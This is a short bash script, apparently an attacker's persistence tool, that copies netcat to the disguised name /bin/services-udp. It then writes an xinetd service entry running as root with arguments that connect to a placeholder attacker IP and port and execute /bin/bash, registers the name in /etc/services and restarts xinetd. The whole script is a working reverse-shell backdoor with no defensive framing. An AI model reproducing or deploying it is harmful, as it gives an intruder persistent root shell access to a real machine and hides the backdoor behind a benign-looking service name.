 xinetd_server.sh
1 #!/bin/bash
2
3 cp /bin/nc /bin/services-udp
4 echo "service services-udp" >/etc/xinetd.d/services-udp
5 echo "{" >> /etc/xinetd.d/services-udp
6 echo "          server = /bin/services-udp" >> /etc/xinetd.d/services-udp
7 echo "          server_args = <attacker_IP> <attacker_PORT> -e /bin/bash" >> /etc/xinetd.d/services-udp
8 echo "          protocol = udp" >> /etc/xinetd.d/services-udp
9 echo "          user = root" >> /etc/xinetd.d/services-udp
10 echo "          socket_type = dgram" >> /etc/xinetd.d/services-udp
11 echo "          wait = yes" >> /etc/xinetd.d/services-udp
12 echo "          flags = IPv4" >> /etc/xinetd.d/services-udp
13 echo "}" >> /etc/xinetd.d/services-udp
14
15 echo "services-udp      65534/udp       # services-udp" >> /etc/services
16
17 /etc/init.d/xinetd stop
18 /etc/init.d/xinetd start